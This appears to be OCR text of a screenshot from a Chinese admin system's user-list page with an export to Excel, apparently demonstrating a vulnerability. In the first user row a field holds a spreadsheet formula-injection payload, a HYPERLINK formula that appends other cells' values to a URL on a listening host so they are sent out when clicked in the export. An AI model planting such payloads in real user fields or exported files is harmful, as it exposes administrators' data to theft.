 天梯管理系统
用户列表
超级管理员 [退出]
权限管理
用户列表
角色列表
菜单列表
换肤管理
内容管理
修改密码
账号 请输入账号 查询 新增 导出 记录数：3
序号 角色 账号 姓名 电话号码 创建时间 状态 操作
1 =HYPERLINK("http://localhost:8007?u="&B2&B3,"E") 2022-12-06 13:15:34 正常
2 权限管理员 xujeff xujeff 13202044010 2017-02-24 15:48:34 正常
3 超级管理员 admin 超级管理员 13202044010 2016-08-17 15:17:02 正常
总共：3条,共:1页 首页 1 尾页
用户数据.xlsx